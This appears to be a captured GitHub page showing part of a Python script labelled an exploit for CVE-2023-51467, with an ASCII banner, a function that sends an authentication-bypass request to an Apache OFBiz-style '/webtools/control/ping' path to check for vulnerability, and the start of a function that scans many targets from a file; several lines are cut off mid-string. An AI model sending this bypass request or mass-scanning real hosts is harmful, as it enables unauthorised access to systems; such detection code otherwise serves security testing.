 github.com/K3ysTr0K3R/CVE-2023-51467-EXPLOIT/blob/main/CVE-2023-51467.py
CVE-2023-51467-EXPLOIT / CVE-2023-51467.py
Code Blame 80 lines (68 loc) · 3.2 KB
-51467.py
16 color.print("[red] / ____\ \    / /  ____|  |__ \ / _ \__ \|___ \      | ____/_ | || |   / /____  |[/re
17 color.print("[red]| |     \ \  / /| |__ ______ ) | | | | ) | __) |_____| |__  | | || |_ / /_   / /[/red
18 color.print("[red]| |      \ \/ / |  __|______/ /| | | |/ / |__ <______|___ \ | |__   _|  _ \ / /[/red
19 color.print("[red]| |____   \  /  | |____    / /_| |_| / /_ ___) |      ___) || |  | | | (_) / /[/red]"
20 color.print("[red] \_____|   \/   |______|  |____|\___/____|____/      |____/ |_|  |_|  \___/_/[/red]"
21 print("")
22 print("Coded By: K3ysTr0K3R")
23 print("")
24
25 def detect_CVE_2023_51467(target):
26 vulnerable = "PONG"
27 vuln_path = '/webtools/control/ping?USERNAME&PASSWORD=test&requirePasswordChange=Y'
28 try:
29 send_get = requests.get(target + vuln_path, timeout=5, verify=False)
30 if send_get.status_code == 200 and vulnerable in send_get.text:
31 color.print(f"[green][+][/green] [cyan]{target}{vuln_path}[/cyan] - is vulnerable to [green]CV
32 except Exception:
33 pass
34
35 def scan_from_file(target_file, threads):
36 try:
37 with open(target_file, 'r') as url_file:
38 urls = [url.strip() for url in url_file]
39 if not urls: